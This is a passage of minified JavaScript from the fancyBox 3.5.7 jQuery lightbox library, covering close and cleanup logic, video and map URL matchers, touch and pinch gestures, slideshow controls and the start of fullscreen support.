u.isClosing?!1:(u.isClosing=!0,u.trigger("beforeClose",n)===!1)?(u.isClosing=!1,l(function(){u.update()}),!1):(u.removeEvents(),h=r.$content,s=r.opts.animationEffect,o=i.isNumeric(t)?t:s?r.opts.animationDuration:0,r.$slide.removeClass("fancybox-slide--complete fancybox-slide--next fancybox-slide--previous fancybox-animated"),n!==!0?i.fancybox.stop(r.$slide):s=!1,r.$slide.siblings().trigger("onReset").remove(),o&&u.$refs.container.removeClass("fancybox-is-open").addClass("fancybox-is-closing").css("transition-duration",o+"ms"),u.hideLoading(r),u.hideControls(!0),u.updateCursor(),s!=="zoom"||h&&o&&r.type==="image"&&!u.isMoved()&&!r.hasError&&(e=u.getThumbPos(r))||(s="fade"),s==="zoom")?(i.fancybox.stop(h),c=i.fancybox.getTranslate(h),y={top:c.top,left:c.left,scaleX:c.width/e.width,scaleY:c.height/e.height,width:e.width,height:e.height},v=r.opts.zoomOpacity,v=="auto"&&(v=Math.abs(r.width/r.height-e.width/e.height)>.1),v&&(e.opacity=0),i.fancybox.setTranslate(h,y),f(h),i.fancybox.animate(h,e,o,a),!0):(s&&o?i.fancybox.animate(r.$slide.addClass("fancybox-slide--previous").removeClass("fancybox-slide--current"),"fancybox-animated fancybox-fx-"+s,o,a):n===!0?setTimeout(a,o):a(),!0)},cleanUp:function(t){var u=this,f,r=u.current.opts.$orig,o,e;u.current.$slide.trigger("onReset"),u.$refs.container.empty().remove(),u.trigger("afterClose",t),!u.current.opts.backFocus||(r&&r.length&&r.is(":visible")||(r=u.$trigger),r&&r.length&&(o=n.scrollX,e=n.scrollY,r.trigger("focus"),i("html, body").scrollTop(e).scrollLeft(o))),u.current=null,f=i.fancybox.getInstance(),f?f.activate():(i("body").removeClass("fancybox-active compensate-for-scrollbar"),i("#fancybox-style-noscroll").remove())},trigger:function(n,t){var e=Array.prototype.slice.call(arguments,1),f=this,r=t&&t.opts?t:f.current,o;if(r?e.unshift(r):r=f,e.unshift(f),i.isFunction(r.opts[n])&&(o=r.opts[n].apply(r,e)),o===!1)return o;n!=="afterClose"&&f.$refs?f.$refs.container.trigger(n+".fb",e):u.trigger(n+".fb",e)},updateControls:function(){var n=this,r=n.current,e=r.index,u=n.$refs.container,o=n.$refs.caption,f=r.opts.caption;r.$slide.trigger("refresh"),f&&f.length?(n.$caption=o,o.children().eq(0).html(f)):n.$caption=null,n.hasHiddenControls||n.isIdle||n.showControls(),u.find("[data-fancybox-count]").html(n.group.length),u.find("[data-fancybox-index]").html(e+1),u.find("[data-fancybox-prev]").prop("disabled",!r.opts.loop&&e<=0),u.find("[data-fancybox-next]").prop("disabled",!r.opts.loop&&e>=n.group.length-1),r.type==="image"?u.find("[data-fancybox-zoom]").show().end().find("[data-fancybox-download]").attr("href",r.opts.image.src||r.src).show():r.opts.toolbar&&u.find("[data-fancybox-download],[data-fancybox-zoom]").hide(),i(t.activeElement).is(":hidden,[disabled]")&&n.$refs.container.trigger("focus")},hideControls:function(n){var i=this,t=["infobar","toolbar","nav"];(n||!i.current.opts.preventCaptionOverlap)&&t.push("caption"),this.$refs.container.removeClass(t.map(function(n){return"fancybox-show-"+n}).join(" ")),this.hasHiddenControls=!0},showControls:function(){var n=this,t=n.current?n.current.opts:n.opts,i=n.$refs.container;n.hasHiddenControls=!1,n.idleSecondsCounter=0,i.toggleClass("fancybox-show-toolbar",!!(t.toolbar&&t.buttons)).toggleClass("fancybox-show-infobar",!!(t.infobar&&n.group.length>1)).toggleClass("fancybox-show-caption",!!n.$caption).toggleClass("fancybox-show-nav",!!(t.arrows&&n.group.length>1)).toggleClass("fancybox-is-modal",!!t.modal)},toggleControls:function(){this.hasHiddenControls?this.showControls():this.hideControls()}}),i.fancybox={version:"3.5.7",defaults:a,getInstance:function(n){var t=i('.fancybox-container:not(".fancybox-is-closing"):last').data("FancyBox"),r=Array.prototype.slice.call(arguments,1);return t instanceof h?(i.type(n)==="string"?t[n].apply(t,r):i.type(n)==="function"&&n.apply(t,r),t):!1},open:function(n,t,i){return new h(n,t,i)},close:function(n){var t=this.getInstance();t&&(t.close(),n===!0&&this.close(n))},destroy:function(){this.close(!0),u.add("body").off("click.fb-start","**")},isMobile:/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),use3d:function(){var i=t.createElement("div");return n.getComputedStyle&&n.getComputedStyle(i)&&n.getComputedStyle(i).getPropertyValue("transform")&&!(t.documentMode&&t.documentMode<11)}(),getTranslate:function(n){var t;return!n||!n.length?!1:(t=n[0].getBoundingClientRect(),{top:t.top||0,left:t.left||0,width:t.width,height:t.height,opacity:parseFloat(n.css("opacity"))})},setTranslate:function(n,t){var i="",u={};if(n&&t)return(t.left!==r||t.top!==r)&&(i=(t.left===r?n.position().left:t.left)+"px, "+(t.top===r?n.position().top:t.top)+"px",i=this.use3d?"translate3d("+i+", 0px)":"translate("+i+")"),t.scaleX!==r&&t.scaleY!==r?i+=" scale("+t.scaleX+", "+t.scaleY+")":t.scaleX!==r&&(i+=" scaleX("+t.scaleX+")"),i.length&&(u.transform=i),t.opacity!==r&&(u.opacity=t.opacity),t.width!==r&&(u.width=t.width),t.height!==r&&(u.height=t.height),n.css(u)},animate:function(n,t,u,f,e){var s=this,h;i.isFunction(u)&&(f=u,u=null),s.stop(n),h=s.getTranslate(n);n.on(o,function(o){o&&o.originalEvent&&(!n.is(o.originalEvent.target)||o.originalEvent.propertyName=="z-index")||(s.stop(n),i.isNumeric(u)&&n.css("transition-duration",""),i.isPlainObject(t)?t.scaleX!==r&&t.scaleY!==r&&s.setTranslate(n,{top:t.top,left:t.left,width:h.width*t.scaleX,height:h.height*t.scaleY,scaleX:1,scaleY:1}):e!==!0&&n.removeClass(t),i.isFunction(f)&&f(o))});i.isNumeric(u)&&n.css("transition-duration",u+"ms"),i.isPlainObject(t)?(t.scaleX!==r&&t.scaleY!==r&&(delete t.width,delete t.height,n.parent().hasClass("fancybox-slide--image")&&n.parent().addClass("fancybox-is-scaling")),i.fancybox.setTranslate(n,t)):n.addClass(t),n.data("timer",setTimeout(function(){n.trigger(o)},u+33))},stop:function(n,t){n&&n.length&&(clearTimeout(n.data("timer")),t&&n.trigger(o),n.off(o).css("transition-duration",""),n.parent().removeClass("fancybox-is-scaling"))}},i.fn.fancybox=function(n){var t;if(n=n||{},t=n.selector||!1,t)i("body").off("click.fb-start",t).on("click.fb-start",t,{options:n},c);else this.off("click.fb-start").on("click.fb-start",{items:this,options:n},c);return this};u.on("click.fb-start","[data-fancybox]",c);u.on("click.fb-start","[data-fancybox-trigger]",function(){i('[data-fancybox="'+i(this).attr("data-fancybox-trigger")+'"]').eq(i(this).attr("data-fancybox-index")||0).trigger("click.fb-start",{$trigger:i(this)})});(function(){var r=".fancybox-button",t="fancybox-focus",n=null;u.on("mousedown mouseup focus blur",r,function(u){switch(u.type){case"mousedown":n=i(this);break;case"mouseup":n=null;break;case"focusin":i(r).removeClass(t),i(this).is(n)||i(this).is("[disabled]")||i(this).addClass(t);break;case"focusout":i(r).removeClass(t)}})})()}})(window,document,jQuery),function(n){"use strict";var r={youtube:{matcher:/(youtube\.com|youtu\.be|youtube\-nocookie\.com)\/(watch\?(.*&)?v=|v\/|u\/|embed\/?)?(videoseries\?list=(.*)|[\w-]{11}|\?listType=(.*)&list=(.*))(.*)/i,params:{autoplay:1,autohide:1,fs:1,rel:0,hd:1,wmode:"transparent",enablejsapi:1,html5:1},paramPlace:8,type:"iframe",url:"https://www.youtube-nocookie.com/embed/$4",thumb:"https://img.youtube.com/vi/$4/hqdefault.jpg"},vimeo:{matcher:/^.+vimeo.com\/(.*\/)?([\d]+)(.*)?/,params:{autoplay:1,hd:1,show_title:1,show_byline:1,show_portrait:0,fullscreen:1},paramPlace:3,type:"iframe",url:"//player.vimeo.com/video/$2"},instagram:{matcher:/(instagr\.am|instagram\.com)\/p\/([a-zA-Z0-9_\-]+)\/?/i,type:"image",url:"//$1/p/$2/media/?size=l"},gmap_place:{matcher:/(maps\.)?google\.([a-z]{2,3}(\.[a-z]{2})?)\/(((maps\/(place\/(.*)\/)?\@(.*),(\d+.?\d+?)z))|(\?ll=))(.*)?/i,type:"iframe",url:function(n){return"//maps.google."+n[2]+"/?ll="+(n[9]?n[9]+"&z="+Math.floor(n[10])+(n[12]?n[12].replace(/^\//,"&"):""):n[12]+"").replace(/\?/,"&")+"&output="+(n[12]&&n[12].indexOf("layer=c")>0?"svembed":"embed")}},gmap_search:{matcher:/(maps\.)?google\.([a-z]{2,3}(\.[a-z]{2})?)\/(maps\/search\/)(.*)/i,type:"iframe",url:function(n){return"//maps.google."+n[2]+"/maps?q="+n[5].replace("query=","q=").replace("api=1","")+"&output=embed"}}},t=function(t,i,r){if(t)return r=r||"",n.type(r)==="object"&&(r=n.param(r,!0)),n.each(i,function(n,i){t=t.replace("$"+n,i||"")}),r.length&&(t+=(t.indexOf("?")>0?"&":"?")+r),t},i;n(document).on("objectNeedsType.fb",function(i,u,f){var s=f.src||"",h=!1,v,y,o,c,e,a,l;v=n.extend(!0,{},r,f.opts.media),n.each(v,function(i,r){var v,u;if(o=s.match(r.matcher),o){if(h=r.type,l=i,a={},r.paramPlace&&o[r.paramPlace])for(e=o[r.paramPlace],e[0]=="?"&&(e=e.substring(1)),e=e.split("&"),v=0;v<e.length;++v)u=e[v].split("=",2),u.length==2&&(a[u[0]]=decodeURIComponent(u[1].replace(/\+/g," ")));return c=n.extend(!0,{},r.params,f.opts[i],a),s=n.type(r.url)==="function"?r.url.call(this,o,c,f):t(r.url,o,c),y=n.type(r.thumb)==="function"?r.thumb.call(this,o,c,f):t(r.thumb,o),i==="youtube"?s=s.replace(/&t=((\d+)m)?(\d+)s/,function(n,t,i,r){return"&start="+((i?parseInt(i,10)*60:0)+parseInt(r,10))}):i==="vimeo"&&(s=s.replace("&%23","#")),!1}}),h?(f.opts.thumb||f.opts.$thumb&&f.opts.$thumb.length||(f.opts.thumb=y),h==="iframe"&&(f.opts=n.extend(!0,f.opts,{iframe:{preload:!1,attr:{scrolling:"no"}}})),n.extend(f,{type:h,src:s,origSrc:f.src,contentSource:l,contentType:h==="image"?"image":l=="gmap_place"||l=="gmap_search"?"map":"video"})):s&&(f.type=f.opts.defaultType)});i={youtube:{src:"https://www.youtube.com/iframe_api","class":"YT",loading:!1,loaded:!1},vimeo:{src:"https://player.vimeo.com/api/player.js","class":"Vimeo",loading:!1,loaded:!1},load:function(n){var i=this,t;if(this[n].loaded){setTimeout(function(){i.done(n)});return}this[n].loading||(this[n].loading=!0,t=document.createElement("script"),t.type="text/javascript",t.src=this[n].src,n==="youtube"?window.onYouTubeIframeAPIReady=function(){i[n].loaded=!0,i.done(n)}:t.onload=function(){i[n].loaded=!0,i.done(n)},document.body.appendChild(t))},done:function(t){var i,u,r;if(t==="youtube"&&delete window.onYouTubeIframeAPIReady,i=n.fancybox.getInstance(),i)if(u=i.current.$content.find("iframe"),t==="youtube"&&YT!==undefined&&YT)r=new YT.Player(u.attr("id"),{events:{onStateChange:function(n){n.data==0&&i.next()}}});else if(t==="vimeo"&&Vimeo!==undefined&&Vimeo){r=new Vimeo.Player(u);r.on("ended",function(){i.next()})}}};n(document).on({"afterShow.fb":function(n,t,r){t.group.length>1&&(r.contentSource==="youtube"||r.contentSource==="vimeo")&&i.load(r.contentSource)}})}(jQuery),function(n,t,i){"use strict";var o=function(){return n.requestAnimationFrame||n.webkitRequestAnimationFrame||n.mozRequestAnimationFrame||n.oRequestAnimationFrame||function(t){return n.setTimeout(t,1e3/60)}}(),f=function(){return n.cancelAnimationFrame||n.webkitCancelAnimationFrame||n.mozCancelAnimationFrame||n.oCancelAnimationFrame||function(t){n.clearTimeout(t)}}(),e=function(t){var r=[],i;t=t.originalEvent||t||n.e,t=t.touches&&t.touches.length?t.touches:t.changedTouches&&t.changedTouches.length?t.changedTouches:[t];for(i in t)t[i].pageX?r.push({x:t[i].pageX,y:t[i].pageY}):t[i].clientX&&r.push({x:t[i].clientX,y:t[i].clientY});return r},u=function(n,t,i){return!t||!n?0:i==="x"?n.x-t.x:i==="y"?n.y-t.y:Math.sqrt(Math.pow(n.x-t.x,2)+Math.pow(n.y-t.y,2))},h=function(n){if(n.is('a,area,button,[role="button"],input,label,select,summary,textarea,video,audio,iframe')||i.isFunction(n.get(0).onclick)||n.data("selectable"))return!0;for(var t=0,r=n[0].attributes,u=r.length;t<u;t++)if(r[t].nodeName.substr(0,14)==="data-fancybox-")return!0;return!1},c=function(t){var r=n.getComputedStyle(t)["overflow-y"],i=n.getComputedStyle(t)["overflow-x"],f=(r==="scroll"||r==="auto")&&t.scrollHeight>t.clientHeight,u=(i==="scroll"||i==="auto")&&t.scrollWidth>t.clientWidth;return f||u},s=function(n){for(var t=!1;;){if(t=c(n.get(0)),t)break;if(n=n.parent(),!n.length||n.hasClass("fancybox-stage")||n.is("body"))break}return t},r=function(n){var t=this;t.instance=n,t.$bg=n.$refs.bg,t.$stage=n.$refs.stage,t.$container=n.$refs.container,t.destroy();t.$container.on("touchstart.fb.touch mousedown.fb.touch",i.proxy(t,"ontouchstart"))};r.prototype.destroy=function(){var n=this;n.$container.off(".fb.touch"),i(t).off(".fb.touch"),n.requestId&&(f(n.requestId),n.requestId=null),n.tapped&&(clearTimeout(n.tapped),n.tapped=null)},r.prototype.ontouchstart=function(r){var f=this,o=i(r.target),a=f.instance,c=a.current,l=c.$slide,y=c.$content,v=r.type=="touchstart";if((v&&f.$container.off("mousedown.fb.touch"),!r.originalEvent||r.originalEvent.button!=2)&&l.length&&o.length&&!h(o)&&!h(o.parent())&&(o.is("img")||!(r.originalEvent.clientX>o[0].clientWidth+o.offset().left))){if(!c||a.isAnimating||c.$slide.hasClass("fancybox-animated")){r.stopPropagation(),r.preventDefault();return}if(f.realPoints=f.startPoints=e(r),f.startPoints.length){c.touch&&r.stopPropagation(),f.startEvent=r,f.canTap=!0,f.$target=o,f.$content=y,f.opts=c.opts.touch,f.isPanning=!1,f.isSwiping=!1,f.isZooming=!1,f.isScrolling=!1,f.canPan=a.canPan(),f.startTime=+new Date,f.distanceX=f.distanceY=f.distance=0,f.canvasWidth=Math.round(l[0].clientWidth),f.canvasHeight=Math.round(l[0].clientHeight),f.contentLastPos=null,f.contentStartPos=i.fancybox.getTranslate(f.$content)||{top:0,left:0},f.sliderStartPos=i.fancybox.getTranslate(l),f.stagePos=i.fancybox.getTranslate(a.$refs.stage),f.sliderStartPos.top-=f.stagePos.top,f.sliderStartPos.left-=f.stagePos.left,f.contentStartPos.top-=f.stagePos.top,f.contentStartPos.left-=f.stagePos.left;i(t).off(".fb.touch").on(v?"touchend.fb.touch touchcancel.fb.touch":"mouseup.fb.touch mouseleave.fb.touch",i.proxy(f,"ontouchend")).on(v?"touchmove.fb.touch":"mousemove.fb.touch",i.proxy(f,"ontouchmove"));(i.fancybox.isMobile&&t.addEventListener("scroll",f.onscroll,!0),(f.opts||f.canPan)&&(o.is(f.$stage)||f.$stage.find(o).length)||(o.is(".fancybox-image")&&r.preventDefault(),i.fancybox.isMobile&&o.parents(".fancybox-caption").length))&&(f.isScrollable=s(o)||s(o.parent()),i.fancybox.isMobile&&f.isScrollable||r.preventDefault(),(f.startPoints.length===1||c.hasError)&&(f.canPan?(i.fancybox.stop(f.$content),f.isPanning=!0):f.isSwiping=!0,f.$container.addClass("fancybox-is-grabbing")),f.startPoints.length===2&&c.type==="image"&&(c.isLoaded||c.$ghost)&&(f.canTap=!1,f.isSwiping=!1,f.isPanning=!1,f.isZooming=!0,i.fancybox.stop(f.$content),f.centerPointStartX=(f.startPoints[0].x+f.startPoints[1].x)*.5-i(n).scrollLeft(),f.centerPointStartY=(f.startPoints[0].y+f.startPoints[1].y)*.5-i(n).scrollTop(),f.percentageOfImageAtPinchPointX=(f.centerPointStartX-f.contentStartPos.left)/f.contentStartPos.width,f.percentageOfImageAtPinchPointY=(f.centerPointStartY-f.contentStartPos.top)/f.contentStartPos.height,f.startDistanceBetweenFingers=u(f.startPoints[0],f.startPoints[1])))}}},r.prototype.onscroll=function(){var i=this;i.isScrolling=!0,t.removeEventListener("scroll",i.onscroll,!0)},r.prototype.ontouchmove=function(n){var t=this;if(n.originalEvent.buttons!==undefined&&n.originalEvent.buttons===0){t.ontouchend(n);return}if(t.isScrolling){t.canTap=!1;return}if((t.newPoints=e(n),(t.opts||t.canPan)&&t.newPoints.length&&t.newPoints.length)&&(t.isSwiping&&t.isSwiping===!0||n.preventDefault(),t.distanceX=u(t.newPoints[0],t.startPoints[0],"x"),t.distanceY=u(t.newPoints[0],t.startPoints[0],"y"),t.distance=u(t.newPoints[0],t.startPoints[0]),t.distance>0))if(t.isSwiping)t.onSwipe(n);else t.isPanning?t.onPan():t.isZooming&&t.onZoom()},r.prototype.onSwipe=function(){var r=this,u=r.instance,h=r.isSwiping,e=r.sliderStartPos.left||0,s;if(h===!0){if(Math.abs(r.distance)>10){if(r.canTap=!1,u.group.length<2&&r.opts.vertical?r.isSwiping="y":u.isDragging||r.opts.vertical===!1||r.opts.vertical==="auto"&&i(n).width()>800?r.isSwiping="x":(s=Math.abs(Math.atan2(r.distanceY,r.distanceX)*180/Math.PI),r.isSwiping=s>45&&s<135?"y":"x"),r.isSwiping==="y"&&i.fancybox.isMobile&&r.isScrollable){r.isScrolling=!0;return}u.isDragging=r.isSwiping,r.startPoints=r.newPoints,i.each(u.slides,function(n,t){var e,f;i.fancybox.stop(t.$slide),e=i.fancybox.getTranslate(t.$slide),f=i.fancybox.getTranslate(u.$refs.stage),t.$slide.css({transform:"",opacity:"","transition-duration":""}).removeClass("fancybox-animated").removeClass(function(n,t){return(t.match(/(^|\s)fancybox-fx-\S+/g)||[]).join(" ")}),t.pos===u.current.pos&&(r.sliderStartPos.top=e.top-f.top,r.sliderStartPos.left=e.left-f.left),i.fancybox.setTranslate(t.$slide,{top:e.top-f.top,left:e.left-f.left})}),u.SlideShow&&u.SlideShow.isActive&&u.SlideShow.stop()}return}h=="x"&&(e=r.distanceX>0&&(r.instance.group.length<2||r.instance.current.index===0&&!r.instance.current.opts.loop)?e+Math.pow(r.distanceX,.8):r.distanceX<0&&(r.instance.group.length<2||r.instance.current.index===r.instance.group.length-1&&!r.instance.current.opts.loop)?e-Math.pow(-r.distanceX,.8):e+r.distanceX),r.sliderLastPos={top:h=="x"?0:r.sliderStartPos.top+r.distanceY,left:e},r.requestId&&(f(r.requestId),r.requestId=null),r.requestId=o(function(){r.sliderLastPos&&(i.each(r.instance.slides,function(n,t){var u=t.pos-r.instance.currPos;i.fancybox.setTranslate(t.$slide,{top:r.sliderLastPos.top,left:r.sliderLastPos.left+u*r.canvasWidth+u*t.opts.gutter})}),r.$container.addClass("fancybox-is-sliding"))})},r.prototype.onPan=function(){var n=this;if(u(n.newPoints[0],n.realPoints[0])<(i.fancybox.isMobile?10:5)){n.startPoints=n.newPoints;return}n.canTap=!1,n.contentLastPos=n.limitMovement(),n.requestId&&f(n.requestId),n.requestId=o(function(){i.fancybox.setTranslate(n.$content,n.contentLastPos)})},r.prototype.limitMovement=function(){var r=this,h=r.canvasWidth,y=r.canvasHeight,u=r.distanceX,i=r.distanceY,l=r.contentStartPos,c=l.left,v=l.top,a=l.width,p=l.height,e,f,s,o,n,t;return n=a>h?c+u:c,t=v+i,e=Math.max(0,h*.5-a*.5),f=Math.max(0,y*.5-p*.5),s=Math.min(h-a,h*.5-a*.5),o=Math.min(y-p,y*.5-p*.5),u>0&&n>e&&(n=e-1+Math.pow(-e+c+u,.8)||0),u<0&&n<s&&(n=s+1-Math.pow(s-c-u,.8)||0),i>0&&t>f&&(t=f-1+Math.pow(-f+v+i,.8)||0),i<0&&t<o&&(t=o+1-Math.pow(o-v-i,.8)||0),{top:t,left:n}},r.prototype.limitPosition=function(n,t,i,r){var e=this,f=e.canvasWidth,u=e.canvasHeight;return i>f?(n=n>0?0:n,n=n<f-i?f-i:n):n=Math.max(0,f/2-i/2),r>u?(t=t>0?0:t,t=t<u-r?u-r:t):t=Math.max(0,u/2-r/2),{top:t,left:n}},r.prototype.onZoom=function(){var t=this,e=t.contentStartPos,c=e.width,l=e.height,k=e.left,g=e.top,d=u(t.newPoints[0],t.newPoints[1]),r=d/t.startDistanceBetweenFingers,h=Math.floor(c*r),s=Math.floor(l*r),it=(c-h)*t.percentageOfImageAtPinchPointX,tt=(l-s)*t.percentageOfImageAtPinchPointY,nt=(t.newPoints[0].x+t.newPoints[1].x)/2-i(n).scrollLeft(),y=(t.newPoints[0].y+t.newPoints[1].y)/2-i(n).scrollTop(),a=nt-t.centerPointStartX,v=y-t.centerPointStartY,w=k+(it+a),p=g+(tt+v),b={top:p,left:w,scaleX:r,scaleY:r};t.canTap=!1,t.newWidth=h,t.newHeight=s,t.contentLastPos=b,t.requestId&&f(t.requestId),t.requestId=o(function(){i.fancybox.setTranslate(t.$content,t.contentLastPos)})},r.prototype.ontouchend=function(n){var r=this,s=r.isSwiping,h=r.isPanning,u=r.isZooming,o=r.isScrolling;if(r.endPoints=e(n),r.dMs=Math.max(+new Date-r.startTime,1),r.$container.removeClass("fancybox-is-grabbing"),i(t).off(".fb.touch"),t.removeEventListener("scroll",r.onscroll,!0),r.requestId&&(f(r.requestId),r.requestId=null),r.isSwiping=!1,r.isPanning=!1,r.isZooming=!1,r.isScrolling=!1,r.instance.isDragging=!1,r.canTap)return r.onTap(n);r.speed=100,r.velocityX=r.distanceX/r.dMs*.5,r.velocityY=r.distanceY/r.dMs*.5,h?r.endPanning():u?r.endZooming():r.endSwiping(s,o);return},r.prototype.endSwiping=function(n,t){var r=this,u=!1,s=r.instance.group.length,o=Math.abs(r.distanceX),f=n=="x"&&s>1&&(r.dMs>130&&o>10||o>50),e=300;r.sliderLastPos=null,n=="y"&&!t&&Math.abs(r.distanceY)>50?(i.fancybox.animate(r.instance.current.$slide,{top:r.sliderStartPos.top+r.distanceY+r.velocityY*150,opacity:0},200),u=r.instance.close(!0,250)):f&&r.distanceX>0?u=r.instance.previous(e):f&&r.distanceX<0&&(u=r.instance.next(e)),u===!1&&(n=="x"||n=="y")&&r.instance.centerSlide(200),r.$container.removeClass("fancybox-is-sliding")},r.prototype.endPanning=function(){var n=this,r,u,t;n.contentLastPos&&(n.opts.momentum===!1||n.dMs>350?(r=n.contentLastPos.left,u=n.contentLastPos.top):(r=n.contentLastPos.left+n.velocityX*500,u=n.contentLastPos.top+n.velocityY*500),t=n.limitPosition(r,u,n.contentStartPos.width,n.contentStartPos.height),t.width=n.contentStartPos.width,t.height=n.contentStartPos.height,i.fancybox.animate(n.$content,t,366))},r.prototype.endZooming=function(){var n=this,o=n.instance.current,f,u,s,e,r=n.newWidth,t=n.newHeight;n.contentLastPos&&(f=n.contentLastPos.left,u=n.contentLastPos.top,e={top:u,left:f,width:r,height:t,scaleX:1,scaleY:1},i.fancybox.setTranslate(n.$content,e),r<n.canvasWidth&&t<n.canvasHeight?n.instance.scaleToFit(150):r>o.width||t>o.height?n.instance.scaleToActual(n.centerPointStartX,n.centerPointStartY,150):(s=n.limitPosition(f,u,r,t),i.fancybox.animate(n.$content,s,150)))},r.prototype.onTap=function(t){var u=this,s=i(t.target),r=u.instance,o=r.current,h=t&&e(t)||u.startPoints,c=h[0]?h[0].x-i(n).scrollLeft()-u.stagePos.left:0,a=h[0]?h[0].y-i(n).scrollTop()-u.stagePos.top:0,f,l=function(n){var f=o.opts[n];if(i.isFunction(f)&&(f=f.apply(r,[o,t])),f)switch(f){case"close":r.close(u.startEvent);break;case"toggleControls":r.toggleControls();break;case"next":r.next();break;case"nextOrClose":r.group.length>1?r.next():r.close(u.startEvent);break;case"zoom":o.type=="image"&&(o.isLoaded||o.$ghost)&&(r.canPan()?r.scaleToFit():r.isScaledDown()?r.scaleToActual(c,a):r.group.length<2&&r.close(u.startEvent))}};if((!t.originalEvent||t.originalEvent.button!=2)&&(s.is("img")||!(c>s[0].clientWidth+s.offset().left))){if(s.is(".fancybox-bg,.fancybox-inner,.fancybox-outer,.fancybox-container"))f="Outside";else if(s.is(".fancybox-slide"))f="Slide";else if(r.current.$content&&r.current.$content.find(s).addBack().filter(s).length)f="Content";else return;if(u.tapped){if(clearTimeout(u.tapped),u.tapped=null,Math.abs(c-u.tapX)>50||Math.abs(a-u.tapY)>50)return this;l("dblclick"+f)}else u.tapX=c,u.tapY=a,o.opts["dblclick"+f]&&o.opts["dblclick"+f]!==o.opts["click"+f]?u.tapped=setTimeout(function(){u.tapped=null,r.isAnimating||l("click"+f)},500):l("click"+f);return this}};i(t).on("onActivate.fb",function(n,t){t&&!t.Guestures&&(t.Guestures=new r(t))}).on("beforeClose.fb",function(n,t){t&&t.Guestures&&t.Guestures.destroy()})}(window,document,jQuery),function(n,t){"use strict";t.extend(!0,t.fancybox.defaults,{btnTpl:{slideShow:'<button data-fancybox-play class="fancybox-button fancybox-button--play" title="{{PLAY_START}}"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M6.5 5.4v13.2l11-6.6z"/></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M8.33 5.75h2.2v12.5h-2.2V5.75zm5.15 0h2.2v12.5h-2.2V5.75z"/></svg></button>'},slideShow:{autoStart:!1,speed:3e3,progress:!0}});var i=function(n){this.instance=n,this.init()};t.extend(i.prototype,{timer:null,isActive:!1,$button:null,init:function(){var i=this,n=i.instance,r=n.group[n.currIndex].opts.slideShow;i.$button=n.$refs.toolbar.find("[data-fancybox-play]").on("click",function(){i.toggle()}),n.group.length<2||!r?i.$button.hide():r.progress&&(i.$progress=t('<div class="fancybox-progress"></div>').appendTo(n.$refs.inner))},set:function(n){var r=this,i=r.instance,u=i.current;u&&(n===!0||u.opts.loop||i.currIndex<i.group.length-1)?r.isActive&&u.contentType!=="video"&&(r.$progress&&t.fancybox.animate(r.$progress.show(),{scaleX:1},u.opts.slideShow.speed),r.timer=setTimeout(function(){i.current.opts.loop||i.current.index!=i.group.length-1?i.next():i.jumpTo(0)},u.opts.slideShow.speed)):(r.stop(),i.idleSecondsCounter=0,i.showControls())},clear:function(){var n=this;clearTimeout(n.timer),n.timer=null,n.$progress&&n.$progress.removeAttr("style").hide()},start:function(){var t=this,n=t.instance.current;n&&(t.$button.attr("title",(n.opts.i18n[n.opts.lang]||n.opts.i18n.en).PLAY_STOP).removeClass("fancybox-button--play").addClass("fancybox-button--pause"),t.isActive=!0,n.isComplete&&t.set(!0),t.instance.trigger("onSlideShowChange",!0))},stop:function(){var n=this,t=n.instance.current;n.clear(),n.$button.attr("title",(t.opts.i18n[t.opts.lang]||t.opts.i18n.en).PLAY_START).removeClass("fancybox-button--pause").addClass("fancybox-button--play"),n.isActive=!1,n.instance.trigger("onSlideShowChange",!1),n.$progress&&n.$progress.removeAttr("style").hide()},toggle:function(){var n=this;n.isActive?n.stop():n.start()}});t(n).on({"onInit.fb":function(n,t){t&&!t.SlideShow&&(t.SlideShow=new i(t))},"beforeShow.fb":function(n,t,i,r){var u=t&&t.SlideShow;r?u&&i.opts.slideShow.autoStart&&u.start():u&&u.isActive&&u.clear()},"afterShow.fb":function(n,t){var r=t&&t.SlideShow;r&&r.isActive&&r.set()},"afterKeydown.fb":function(i,r,u,f,e){var o=r&&r.SlideShow;o&&u.opts.slideShow&&(e===80||e===32)&&!t(n.activeElement).is("button,a,input")&&(f.preventDefault(),o.toggle())},"beforeClose.fb onDeactivate.fb":function(n,t){var i=t&&t.SlideShow;i&&i.stop()}});t(n).on("visibilitychange",function(){var r=t.fancybox.getInstance(),i=r&&r.SlideShow;i&&i.isActive&&(n.hidden?i.clear():i.set())})}(document,jQuery),function(n,t){"use strict";var i=function(){for(var u=[["requestFullscreen","exitFullscreen","fullscreenElement","fullscreenEnabled","fullscreenchange","fullscreenerror"],["webkitRequestFullscreen","webkitExitFullscreen","webkitFullscreenElement","webkitFullscreenEnabled","webkitfullscreenchange","webkitfullscreenerror"],["webkitRequestFullScreen","webkitCancelFullScreen","webkitCurrentFullScreenElement","webkitCancelFullScreen","webkitfullscreenchange","webkitfullscreenerror"],["mozRequestFullScreen","mozCancelFullScreen","mozFullScreenElement","mozFullScreenEnabled","mozfullscreenchange","mozfullscreenerror"],["msRequestFullscreen","msExitFullscreen","msFullscreenElement","msFullscreenEnabled","MSFullscreenChange","MSFullscreenError"]],f={},t,i,r=0;r<u.length;r++)if(t=u[r],t&&t[1]in n){for(i=0;i<t.length;i++)f[u[0][i]]=t[i];return f}return!1}(),r;if(i){r={request:function(t){t=t||n.documentElement,t[i.requestFullscreen](t.ALLOW_KEYBOARD_INPUT)},exit:function(){n[i.exitFullscreen]()},toggle:function(t){t=t||n.documentElement,this.isFullscreen()?this.exit():this.request(t)},isFullscreen:function(){return Boolean(n[i.fullscreenElement])},enabled:function(){return Boolean(n[i.fullscreenEnabled])}},t.extend(!0,t.fancybox.defaults,{btnTpl:{fullScreen:'<button data-fancybox-fullscreen class="fancybox-button fancybox-button--fsenter" title="{{FULL_SCREEN}}"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 14H5v5h5v-2H7v-3zm-2-4h2V7h3V5H5v5zm12 7h-3v2h5v-5h-2v3zM14 5v2h3v3h2V5h-5z"/></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M5 16h3v3h2v-5H5zm3-8H5v2h5V5H8zm6 11h2v-3h3v-2h-5zm2-11V5h-2v5h5V8z"/></svg></button>'},fullScreen:{autoStart:!1}});t(n).on(i.fullscreenchange,function(){var 